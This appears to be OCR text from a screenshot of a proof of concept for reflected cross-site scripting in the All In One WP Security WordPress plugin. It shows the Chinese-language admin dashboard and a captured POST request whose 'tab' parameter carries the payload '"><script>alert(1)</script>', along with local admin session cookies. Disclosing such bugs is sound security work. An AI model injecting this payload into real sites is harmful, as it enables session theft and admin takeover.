 demo 5 0 + 新建
仪表盘
文章
媒体
页面
评论
外观
插件 2
用户
工具
Settings
WP 安全
控制板
控制板 System Info Locked IP Addresses Permanent Block List AIOWPS Logs
This tab displays the list of all IP addresses which are currently
Login Lockdown
Currently Locked Out IP Addresses and Ranges
1
确定
Request
Raw Params Headers Hex
POST /wp-admin/admin.php?page=aiowpsec&tab=tab3 HTTP/1.1
Host: localhost
Content-Length: 31
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/demo.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
wordpress_86a9106ae65537651a8e456835b316ab=admin%7C1539957936%7CKRt9fjdzSsT7xLFnatfOv3
mXwc3xsaXrImcOfmuWPY5%7C8d9ca78cd6e5de41d1af82e1a78dd2d0cd5a7f039bedcb9a320d79a4a31
4deb5; XDEBUG_SESSION=PHPSTORM; Phpstorm-7fe1b920=48fd0ecb-ddce-4540-8237-1ccf7aedbff8;
ECS[visit_times]=7; _ga=GA1.1.1021725395.1538023195; ishistory=1;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=admin%7C1539957936%7CKRt9fjdzSsT7
xLFnatfOv3mXwc3xsaXrImcOfmuWPY5%7Ccf791926aeb698c8f57d896f5990dbea865e3482b57abcf36fb
8a544ef0141d8; wp-settings-time-1=1538817812
Connection: close
tab="><script>alert(1)</script>